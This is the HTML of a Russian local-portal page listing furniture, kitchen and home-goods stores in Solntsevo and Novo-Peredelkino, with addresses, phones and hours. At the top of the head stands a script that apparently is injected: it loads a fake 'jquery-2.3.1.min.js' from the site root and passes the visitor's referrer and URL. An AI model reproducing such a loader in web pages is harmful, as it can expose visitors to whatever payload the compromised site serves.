

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino-mebel
body_size: 13225
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Мебель, пластиковые окна, товары для дома в Солнцево и Ново-Переделкино - Боровка.ру</title>
  
  <meta name="description" content="Мебель, интерьер, пластиковые окна, товары для дома в Солнцево и ново-Переделкино..." />
  <meta name="keywords" content="пластиковые окна в ново-переделкино, пластиковые окна в солнцево, мебель ново-переделкино, мебель солнцево, матрасы новопеределкино, матрасы солнцево. диваны ново-переделкино, диваны солнцево" />
  <meta name="robots" content="index, follow" />
  <meta name="title" content="Мебель, пластиковые окна, товары для дома в Солнцево и Ново-Переделкино - Боровка.ру" />
  <link href="/index.php/magazini-solncevo-novoperedelkino-mebel?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/magazini-solncevo-novoperedelkino-mebel?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='3ec9a3158a61d6b191ead226fea4e1e2';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=80', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><span>МЕБЕЛЬ, ИНТЕРЬЕР, РЕМОНТ</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	<div class="blog">

				<h1 class="pagetitle">
			Мебель, интерьер, ремонт		</h1>
		
		
				<div class="leadingarticles">
										
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/1132-2015-01-20-12-09-47">Магазин СТРОЙДОМ</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/1132-2015-01-20-12-09-47?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<p><strong>Тел: 89254098717<br />будни с 9.00 до 21.00, выходные с 10.00 до 19.00<span style="color: #000000; font-family: Arial, sans-serif; font-size: 15px; line-height: 21.503999710083px;"><br /></span></strong></p>
<p><strong>Адрес: ул. Лукинская, 10, соор 2<span class="js-extracted-address" style="color: #000000; font-family: Arial, sans-serif; font-size: 15px; line-height: 21.503999710083px;" data-action="map-up.showAddress" data-params="address=УЛ.ЛУКИНСКАЯ 10&amp;ids=2400000004586413254">&nbsp;</span><br />Сайт:&nbsp;<a href="http://oootranspark.ru/">&nbsp;</a><a href="http://www.stroydom-peredelkino.ru">www.stroydom-peredelkino.ru</a><a class="daria-goto-anchor" style="color: #660099; font-family: Arial, sans-serif; font-size: 15px; line-height: 21.503999710083px;" href="http://www.stroydom-peredelkino/" target="_blank" data-vdir-href="https://mail.yandex.by/re.jsx?uid=224636661&amp;h=a,M5Zmfsm7K2KtA-ftzVJdeQ&amp;l=aHR0cDovL3d3dy5zdHJveWRvbS1wZXJlZGVsa2luby8" data-orig-href="http://www.stroydom-peredelkino/">&nbsp;</a><br /></strong></p>
<p><strong>Электротовары, обои, инструменты, крепёж, краски, лестницы, замки, изготовление ключей, сантехника, канцтовары, посуда, клеёнка, скатерти, постельное бельё.</strong></p>
<p><span style="color: #000000; font-family: Arial, sans-serif; font-size: 15px; line-height: 21.503999710083px;">&nbsp;</span></p><div class="jcomments-links"> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/1132-2015-01-20-12-09-47#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>				</div>
		
		<div class="teaserarticles"><div class=" float-left width100">
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/908-kuhni-trio-novoperedelkino">Кухни Трио</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/908-kuhni-trio-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<p><strong><img style="margin: 5px; float: left;" src="/images/stories/4d/98q.jpg" alt="кухни трио в новопеределкино" width="200" height="104" />Адрес: Боровское шоссе, д. 27, ТЦ "Атак", 2 этаж, павильон 44</strong><br /><strong>Тел: <span class="wmi-callto">8-926-782-70-98</span></strong><br /><strong>Время работы: ежедневно 10-20 ч.</strong><br /><strong>Сайт: <span class="daria-goto-anchor">www.kuhni-trio.ru<br /><br /><br /></span></strong></p>
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/908-kuhni-trio-novoperedelkino" title="Кухни Трио">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/908-kuhni-trio-novoperedelkino#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/889-kuhni-novoperedelkino-olive">Кухни OLIVE</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/889-kuhni-novoperedelkino-olive?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img src="/images/stories/4w/98987.jpg" height="78" width="257" /><br />Адрес: 47 км МКАД, Боровское шоссе. стронение 21, ТЦ "Ярмарка Мебели", 2 этаж<br />Время работы: 11-21 ч.<br />Сайт: www.olive-k.ru</strong><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/889-kuhni-novoperedelkino-olive" title="Кухни OLIVE">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/889-kuhni-novoperedelkino-olive#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/877-mebel-novoperedelkino">Мебельная фабрика Вест-Хаус</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/877-mebel-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; vertical-align: top;" src="/images/stories/4w/647h.jpg" alt="мебль вест-хаус в ново-переделкино" /><br />Адрес: ул. Лукинская, д. 8<br />Тел: 8-499-730-51-65<br />Время работы: <br />Сайт: www.westhouse.ru</strong> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/877-mebel-novoperedelkino" title="Мебельная фабрика Вест-Хаус">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/877-mebel-novoperedelkino#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/767-mebel-solncevo">&quot;Ваш мебельный магазин&quot;</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/767-mebel-solncevo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/2a/756ff.jpg" alt="мебельный магазин солнцево, новопеределкино мебель" />Ул. Родниковая, д. 2, корпус 1<br />Тел: 978-95-53<br />Время работы: понедельник-пятница 10-19 ч., суббота-воскресенье до 17 ч.<br />Сайт: www.mebelirus.ru</strong><br /><br /><br /><br /><br /><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/767-mebel-solncevo" title=""Ваш мебельный магазин"">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/767-mebel-solncevo#comments" class="comment-link">Комментарии (1)</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/718-yarmarka-mebeli-solncevo-mosmart">Мебельный центр Ярмарка мебели</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/718-yarmarka-mebeli-solncevo-mosmart?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<p><img style="margin: 5px; vertical-align: top;" src="/images/stories/1w/4537.jpg" alt="яр-мебель тц мосмарт, ярмарка мебели тц мосмарт, солнцево" height="65" width="373" /><strong><br />Боровское шоссе, строение 21, между ОВI и Мосмарт. <br />47 км МКАД на внешней стороне развязки с Боровским шоссе.<br />Тел: 775-88-99<br />Время работы: 10-22 ч.<br />Сайт: www.markamebeli.ru</strong><strong><br /> </strong></p>
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/718-yarmarka-mebeli-solncevo-mosmart" title="Мебельный центр Ярмарка мебели">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/718-yarmarka-mebeli-solncevo-mosmart#comments" class="comment-link">Комментарии (8)</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/712-mebel-lazurit-novoperedelkino">Фабрика мебели Лазурит</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/712-mebel-lazurit-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/1w/576.jpg" alt="мебель лазурит в солнцево, новопеределкино" />Боровское шоссе, д. 27, 2 этаж, ТЦ "АТАК"<br />Боровское шоссе, д. 6, 2 этаж ТЦ "Солнечный рай"<br />Тел: 585-99-55<br />Время работы: 10-20 ч.<br />Сайт: www.lazurit.info</strong><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/712-mebel-lazurit-novoperedelkino" title="Фабрика мебели Лазурит">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/712-mebel-lazurit-novoperedelkino#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/714-mebel-divani-kresla-silncevo">Мебельный салон Диваны и Кресла</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/714-mebel-divani-kresla-silncevo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/1w/53.jpg" alt="диваны и мебель в солнцево" />Боровское шоссе, строение 20, ТЦ "Мосмарт"<br />Тел: 411-91-41<br />Время работы: 10-22 ч.<br />Сайт: www.divano.ru</strong><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/714-mebel-divani-kresla-silncevo" title="Мебельный салон Диваны и Кресла">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/714-mebel-divani-kresla-silncevo#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/713-divani-solncevo">Сеть салонов мягкой мебели Цвет Дианов</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/713-divani-solncevo?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/1w/34.jpg" alt="диваны в Солнцево, Ново-Переделкино" />Боровское шоссе, д. 6, 2 этаж ТЦ "Солнечный рай"<br />Тел: 98-100-98<br />Время работы: 10-22 ч.<br />Сайт: www.zvet.ru</strong><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/713-divani-solncevo" title="Сеть салонов мягкой мебели Цвет Дианов">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/713-divani-solncevo#addcomments" class="comment-link">Добавить комментарий</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/630-gipermarket-obi-solncevo-borovskoe-shosse">Гипермаркет ОБИ</a>
							</h1>
				
					
					
						<span class="icon print">
				<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/630-gipermarket-obi-solncevo-borovskoe-shosse?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>			</span>
					
						
		</div>
			
				
				
			
				
		<p><img style="margin: 5px; float: left;" src="/images/stories/15/obi-borovskoe-shosse.jpg" alt="гипермаркет оби солнцево, боровское шоссе" width="292" height="98" /><strong>Адрес: пересечение Боровского шоссе и 47 км МКАД<br />Телефон: (495) 287-87-77<br />Факс: +7 (495) 287-12-88<br />e-mail: 
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy601 = 'm&#97;rktr&#117;006' + '&#64;';
 addy601 = addy601 + '&#111;b&#105;' + '&#46;' + 'r&#117;';
 document.write( '<a ' + path + '\'' + prefix + ':' + addy601 + '\'>' );
 document.write( addy601 );
 document.write( '<\/a>' );
 //-->\n </script> <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Этот e-mail адрес защищен от спам-ботов, для его просмотра у Вас должен быть включен Javascript
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script><br />Время работы: каждый день круглосуточно</strong><br /><br /> 
<div class="jcomments-links"><a class="readmore-link" href="/index.php/magazini-solncevo-novoperedelkino-mebel/630-gipermarket-obi-solncevo-borovskoe-shosse" title="Гипермаркет ОБИ">Подробнее...</a> <a href="/index.php/magazini-solncevo-novoperedelkino-mebel/630-gipermarket-obi-solncevo-borovskoe-shosse#comments" class="comment-link">Комментарии (8)</a></div>
		
			
		
	</div>
</div>
<div class="item ">
	<div class="item-bg">

				
		<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/magazini-solncevo-novoperedelkino-mebel/647-kuxni-forema-novoperedelkino">Кухни Форема</a>
							</h1>
				
					
					
						<span class="icon print">
